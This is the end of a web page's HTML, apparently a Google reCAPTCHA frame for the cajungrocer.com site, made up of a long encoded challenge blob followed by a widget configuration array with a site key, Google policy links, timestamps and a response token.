7DoFrDkR5Zw7/DsE3DpXfCoMOdw4bChCw4UVjDm8Oqwr9Uwrt8DsKcEg7CmsKowqrDojcLBzPDucOZw69VMHPCs8OpwrsDwqvDrMKUYydIXcK4wo5Cwq7DncKnBMKWw53DocKfwpFXTHl3wr/Cl2zCqsKEwqrDpcKHacOVwrXCnBpYw7nCq1IwwpfCkXQEw6stwoLDli8cwpphw5rDn8OoUwTDhEvCqy7CsS06w77DqUnDvD/DjkfCuMOtw6bCo0M1fsOFwpXDjyhIwq/DnUHCqjrDrsK1Z8KLQkjCgsOUw47DsV/DrxEDwrBHw7zDg8KZFcKlA8OOLMKfw6hQw642wrIdwqhgw4bDqgjDkcKZwqTCtcKrwp7DsMKtw5VyPnbDrnVzwqswAcOYwrRlYcO6YSRVwpYSw5hawqjDmkPDriDDqHnDpEk0U11zGMKSUwHCk8ODwoJbNsKRLMOQw4HDlkbChMOWWcOdw7Y/[base64]/CmV7DvinCu8OjGVzDsGkKNRgMw7pYw4/CsMKzfhFDw6E4cE4nZVMJBDvDosK8wonDnHjDkmZFHhBBwozDjWXDrgzCnsK/GFjDqcKyQhjCoMKqEwACARpdKFJaEGbDvgNXwp5nwoEaFcOEecK0wpbDvTxXMMOXAFrDrMK/wpXCu8KowrzDg8Ofwo7DhSbDjcKPDsKxwpAWw5vCsWXDuXXDhWo4wp1lbMO+VlLDosKzw6xbQcO4AVLCm1I6w5PDr8KdfsKjwoVGPMOIwoICVsOww6cTG8KnAsK6UC5qw5HDkiTDvMKTKMOpwo/Dv8OYwoY7wp7ChTfCrMKzw6/CgADCpcKKwotyw67DsDxhwr1GMHLDscKYwoDDvHA3a8OAHcKiMEAnEnzDrMKFw7vCrMKzwq0Iwq7Dm8OXEhk3wqXChG/CpsKbwqgEM8K8wpTDlsKPOg/DtsKFUC7CuDgnwpTDrSMbw5kUwpUqwo14w4vDnsKVR8Kzw69aMBEhVsOJw4NQw5EDeyAcKAzDlnLCkW9rw6DCmz1wNXI+w40cwozDnMOiN8Kyw4DCvMK5K8KlKMOCwrsBw7DCnmt/[base64]/w5Mrw5vCkQ1/w4rDp8K9wrkZRcO7wp/DtEUtwqR0FVrChlZcw7lqKEBNf3XCvBJ7ZRlAw4lmw4Nxw5PCtcKiw6nDiG7DpzdVwrbDsH92TEHCgcO0R0UowrNpUSnCo8O5wpDDuT/[base64]/[base64]/w5MOwrZUw7HCgMKSw41EFA1yIXAtJ0fCuWjCk8O/[base64]/Cs8Kywqd9wrBFwq3DgsKtw6UTwrhZwr7Ct8KlwqXDqHrDvcKnUwJrG1UxwoZGwpl7XMOKw6LDpHAqAz/ChcKhwrlFwrcObMKLw6ZjZG/Cugdwwo90w43CrBHDk3g8w6XDoyrClj/Cr8KDw6wwO1obw4k5asK5f8K8w77CqB7CvRLCoAjDusO0wpPDscKzYMOFJ8Oaw4hXwpE2OXlXZcOqDcO7wqwRdXJ5KHAPQsKlZUlrDlHDt8ORw54owroYVjXDhMOeJ8O8FsKKwrnDmMKzSQJQw4bCjU1IwqNJIcK8cMKXw5zCg0PDqsO5fMK7wq5daF/DvcOHw79Qw74Gw7rCjMOxZcKPQhNfasKpw6HClsOXwog6KcOfwrrCisO0GVJfNsKDw6klw6MQV8K5wo9ew40fd8Oxw6kowqdwC8O5woEww7jDszLDuGXCuMKsw7cgwrrDjT/CilptEcOuw7BqwpjCqcK1w5vCi23DpsKnw5pRbzrCjMOBw4TCoVLDqsO7wrHDpz7CjsK5csOKd2oTL1PDiBDCrsKbb8KKNcK/[base64]/ClVXDpsK4USvDlcK7wpnCjnhkwozCisOGdMKhwrrDuHUXMTLCv8KXw73CjMK6I3RqZBYxVMKowrbCn8Kkw5fCtW/DlhfDqcKLw4HCo3ZqeMKyeMOLMFBJZsOowpYnwoA/EnbDmcOmayVyBMKjwrvDmz5Kw65nKEAlYGTDrnvCqMKHw4zDrcO3GgXCkcKPw4jDpMOpKgdLP1/ClMOKaGrCpwsIwolrw61FSErDu8OOw4toMkVcLMKbw7VWCMKVw6R5NGZ9XjfDmlsJfsOrwrBpw5XCilHCncO3wq9PXcKgX1h2EFMhwr7Dh8OQQMKAw4DDgz4Idm7ChnALwrZ1w5fCpUVDXDBMwo/CpAk3WV4TIsOTHMOVw5cWworDuinDuWplw7DDmhMHw6/CnUU0PsOZwrN2w57Dg8Omw67Ch8KgF8OUw7DDv3klw592w5xAX8KecMK4wqU2Q8OjwoJiwrY+RsOKwoh8GDfDscKOwrU/w4ASHMK+PcO4worCkcOEYTZnNgPCiQTCgQrDqcK7cMOPwrvCncO9Pi0vEy3CkSxMLwV/LMKyw74awpYFakMeHMOMwqE0f8OAwolrasOnw5oBw53CjjrCmC4MFcKEwqLCtcK5w5LDgcOIw6TCqMK0w7zCj8KGw6pCw4gpLMOqdMOQw6Bnw7/[base64]/DqMOHw58dBcONw6TCtQjDtMK1B8Kew5Zcw6/CtcOAwozCmDIQw6wCw4vDtcOGa8Kow6DCj8KZS8OTFFN8wqJhwrpbw7vDtCDCtcOwCykJw6TDqcO5TwY/wpfCicO5w7wVwp3DpcO2w5zDk3c+dUvCtlMOwrbDpMOvHzTDq8OpSsKuOcOjwpLDjQ1HwpTCh0ACFkfDn8OIe25PQR9dwoV9w5FtLcKMesOibQgjABbDkMKuZxoLwpBSw61AMcKWcmAzwpLDtg9Ow7nCiH9bwrDDt8K0aw8CAEI0Hikdwq/[base64]/QcO2HMKZwr8Gw5xrIcK/P0XDmgRIccOSw7Z0wo4RbFZnwpM+RH/CjijDuMKyw59DEsKUaGHDi8Osw5HCk13CscKgw77CuMKsQ8KkCBTCmcKbw6XDnwAHfT/[base64]/Llpdw57DkMOZI0nCi1AsVcKxc8KyJMKVQsOhwrxnwr3CqwcTB2jDnVjDgHnChn1DWcK/w4YaDsOODmsKwpPDocKaOEZoVMOTI8KfwqLCtyPDjiA/KDlTwrrCnUfDnU7DgmxVWQdQw4fCkGPDjcKHw7EBw49BdFlvw5AXTkFMCsKSw6Ahw7tCw519w5TCusK2w5XDqxbCoijDssKQSh9wXF/CpcORwq/DqlHDgyh2JTnCjMOtT8OWwrFpesK2wqzDjsKbD8KzOsO7w6k1w45gw4RHwovCnRPCixA6dMKOw4FSw6wRJn5AwpkEwonDm8Kiw6HDt0J4b8K4w77CpDJgwpTDosOxXsORTl7CiiHDiC7Cs8KFTR/CoMOzbMOvw51ESwQPZBbDg8KfRDLCiHg4I2tvK0/CjWjDs8KpQMO+J8KXd0TDvTPCvRjDr1ZawoMsWsOQY8OVwqvCsxMaVFXCjMKPNA15wrF0wr4qw4tjSywSw68XGwjDoS/[base64]/Cohw/bMOCJcOzYQ7Dn8O9RcKEwrcAwrLDnxHDpgtUFB9YDVvCs8OwD2HCocKjJMK/e2NJF8KWw6xyG8KIwrRjw5/CoEDCn8KDYT7CrQDDsgXDp8Kww5QoUsK3woLDoMOcDMOfw4vDtsO3wqpQwpbDnMOJOTsWwpXDimE6RQ3DgMOnI8OmJSkIX8KQB8K0FVggwpxQB2PCqUjDl33DmsOcAsOyF8OIw4RYbBNZw7FeTMOldzt7S2/CjMK1w5wpEDl1wp1Ow6PDvi3Ct8Kjw6vDlHRjLUgOCVQvw5J4wrtQw4UYQ8KLWcOJacKqXUweOBHCt3MeQMK3RTgMwpvDtVFpwrTDukfCtGjDusK3wrnCvsODF8OIS8OsGXXDtnnCoMOjw6/DpsOiNx7CgMOETsKgwo7CtDHDsMOlQ8K0EUJOUgI2BcOcw7bCvGnDvcKCFcKgw4zChhzDhsOUwo4Lwq8ow7ckB8KOLBLDmMKtw7zCrMKbw7cdw7EXLwXCmno9RsOvw4/ComLDjsOkKMO4T8KhwotnwqfDsTjDi0p+dsK1BcOnNlNXMsKresO0wr40NsOPdlbDl8K7w6fDpsKUZ0XDk1MoZcKBMFXDusONw5IOw5R9OBUpeMK+A8Kbw6jCucOTw4fCmMO9w7nCoVHDh8KZw4JlMDzCtk/Cn8K1WMKMw7rDlFJJw7HCqxggwrTCoXjDshEsfcOiwogcw4ROw5rCn8Ofw5fCoFZSJSfDsMOCT11QUMKDw7YnM0HCjMOPwpLChzduw6kfTUYHwpwuw7DCicK4wrVEwqTDmMOsw6J/[base64]/[base64]/[base64]/[base64]/DncOtwqvCrl/CizMqwqREf8OnwpDCnMKww77CqEY/wqJJasK1wovCp8K6bWIvw4McBMOqJcKww7J+PRvDmms7w47CusKIVWQJc0vCk8KxBcOJw5fCi8K3I8ODw7orMMOafTbDtwbDtcKUTcOxw57Cg8KEwrJVTDsFw6FRahXCksO1w6ZVMCrDoBHCqcKjwoN+eB4tw7PClgAJwpA4HA/DjMO9w4XCgTNIw6NnwpTCoTTDvTBjw73DiwHDjMKYw7wqVsKbwovDv0nCjEzDmMKmwr4KUWg3w5dHwosgacODLcOHwqLCti7Cn2TDmMKnZDhyX8KZwq/CgsOewp/DoMKjAhAbWirDkTXDsMKTTW4rU8O/[base64]/w5DDmsOSw4lKw73DlDISw4/CqcKjecOAKWI1Wkkpw6rDhhrDnWpCVBDDvMO8ZMKRw6EOw4ZXIcKYwoXDkRrDrCx4w443Q8OIX8KRw4XCjkkYwp57YlXDqcKuw6vChxnDscOywoVhw60QDnDCi2gqdF3CiXvCscKQBsKPFMKcwofCvMOdwpt2EsOJwp1ceG/DpsK4HSzCozlLFE7DksO8w6jDqsOJwqEmwpDCtsK3w7Zew79gw4Mew5DClhJgw40JwrwWw5gMZ8KCVsKOWcK/w4s7NMKmwqQkZ8O0w6FIwp5JwpQcw6nCnMOZasOQw6LCk0kNwqN2w5k9byRDw4vDhsKbwq/[base64]/DqMOQEMK7w6TDsDzDmMKjwqLDqW8mP8KQf8O+w4zDn0rCqsK+QcKWwobCq8K/eAZEwrDCjWjDkQ7Dm0JYcMOhXWRqC8KUw5zCrsKlZxnClwLDiSHCsMK9w7wqwqo8esKBw6vDs8OUw6oqwoBxGMKVKFpEwq4sbV/DjMOVUMOFwoPCkGNVIQjDllfDo8KXw53CpcOowq/DtXV6w5/[base64]/CrQdLwp0Uw4TCnATDqkpxJcKyw6llGsO2LMK/P8OPwpgWw4fCrDbCu8OGVmQMEHvDjx7Dtig1wrsmacObFH5easOzwrLCp2dewrtbwo/CkBp+w7nDs2lLZjbCtMOswq8kdcOJw4bCjcOgwrdSElvDjkM4BX4hN8O+Ik91AFHClsOwWBhtYFJ6w6LCrcOrwrTCpcOkYFhPC8KmwqkJwoY2w5bDk8KqGRfDuBFoVsOMXTDChsKBIAPDqMKJIMKuw4BJwpzDhyPChlHCg0HCi3/[base64]/[base64]/Cm8Kuw6hSwrnCnD3CsMOGMcONw5EkYU06wpHDnzhmcBPDoF8mQDA7w6Uhw43Dp8OYw7coIScxERY4w5TDoXbCtUISG8KREgjDl8O3KiTDlAPDosK2Qxl1WcKkw5DChmoUw7jCvsO5bsOPwr3Cn8O/w6dgw5rDjsK2ZBjCpFhQwpHDnsOfw5E6UR7DlcOwIsKew78xCsOTw7nCj8Ozw4HCpcOhHMOewobDqsKhcQw/cglXHHINwosdaRovJmAxSsKcOMOfAFrDuMOYSxwFw7jDkjXDocK0F8OhFMOjwq/CmUM3UQAWw5UOOsKbw5IeLcOQw57DjWzClSg8w5jDjmN5w5dRNXNowpLCmMOqGz7Du8OBNcObd8KXUcOSw6fCk1TDvMKlCcOKdUTCrwDDnMO9w4fCrQA1ZMOWwrcoMDRUIn7CvHBiUMK3wrIFwpkjchPCvznCgTEewqlVwojDksOdwoDCvMO5GnoFwo0gdsKcRl0REw/Cm0tdKiZNwosVSX1MfmR9f0JICmwRw6UlVn7DqcOoDcOPwrLDsBXDnMOpE8O9Z2J5wpXCg8KkQRgUwps+dcKow57CgRTDnsKRdQ3CgcKmw5DDtsK5w7Elwp/DgsOkdHENw6TCrGrDnivChnpPZyEYCC0Fwr3Dm8OBwr4Qw7bCj8KKcX/DgcKqQDPCm0rDgXTDnxxKw78aw5TCrzJHwpTCsQJqAU3DsgZIGFPDtgN8w7jDs8OWTcOVwrLCqcOmOcKYcsOSw6Jjw4Y7wpvCiGXDsS4dwq/[base64]/EsKxwrgCeyDClMO5SsOvDcKpf8OtHcKmw6rCnHXCs07CoV9wHsO3Q8O9LsKnw5MrBggow7dfYA8WQMO/ODcQLcOWSEAFw6nCiC0CMEwVbcOMwrkmFUzCuMOKUMODwoDDsg4AYsOOw41mVsO6IwN1wrBCcBLDucOLLcOOwrbDkHLDjhghwqNZe8Kvw7bCp2lbQcOpw5J1TcOgwoFdw4/CvsK2GSvCpcKlQU3DggoVw7AjCsOGfcOjGcKXw4gawonCtTp3w78yw5siwoAtwqRuUsKlN317wrpFwq5JUgrClMOkwqvCiQkAw4xyUsOCwofDn8KnVBFyw5bCrBnCiBjDrcO2VRkewqjDs30nw6fCjwVYHBHDu8O5w5kOwrPCgMKOwpEJwqBHJcObw5rChX/CrMOdwqHCrMOZwoFLw6suKDjDkDlewpMkw7llAAjCtQUdOsKkazo7TyXDscKHwpHCpGDCksO7wqJfFsKIA8K/wrBDwqc\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kcmsrTaY/a9D60yu7eiW+selalWVu3+8M/47mNEliP8\\u003d\x22,0,0,null,1,1768783657484,0,0,[117,115,103,142,226],null,[39,87],\x22RC-AiAtutbfUqcBWA\x22,null,null,null,null,null,\x220dAFcWeA5rqtvQj6N_Fi6cfR6HMQSrS2LIKjQYimG22VzBXGld8TN33lFnGNogR3BQGwVTIlvh1Px1OISuhE1vJ-fvTJEbY8riXg\x22,1768866457566]");
    </script></body></html>